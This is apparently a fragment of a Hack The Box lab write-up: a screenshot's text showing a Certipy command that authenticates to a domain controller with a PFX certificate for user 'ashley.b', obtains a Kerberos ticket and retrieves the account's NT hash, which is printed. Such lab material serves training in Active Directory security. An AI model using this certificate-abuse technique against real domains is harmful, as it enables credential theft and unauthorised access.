 $ certipy auth -pfx ashley.b.pfx -dc-ip "10.10.11.91"
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'ashley.b@hercules.htb'
[*]     Security Extension SID: 'S-1-5-21-1889966460-2597381952-958560702-1135'
[*] Using principal: 'ashley.b@hercules.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ashley.b.ccache'
[*] Wrote credential cache to 'ashley.b.ccache'
[*] Trying to retrieve NT hash for 'ashley.b'
[*] Got hash for 'ashley.b@hercules.htb': aad3b435b51404eeaad3b435b51404ee:1e719
fbfddd226da74f644eac9df7fd2
(impacket)